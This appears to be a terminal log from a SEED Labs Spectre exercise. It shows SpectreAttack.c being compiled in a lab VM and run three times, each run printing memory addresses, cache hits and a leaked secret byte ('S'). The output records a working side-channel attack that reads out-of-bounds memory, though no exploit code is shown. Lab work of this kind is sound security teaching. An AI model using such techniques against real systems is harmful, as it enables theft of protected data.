 [12/05/23]seed@VM:~/.../Labsetup$ gcc -o SpectreAttack SpectreAttack.c
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55c1b0781008
buffer: 0x55c1b0783018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55f8df107008
buffer: 0x55f8df109018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55e6baec8008
buffer: 0x55e6baeca018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.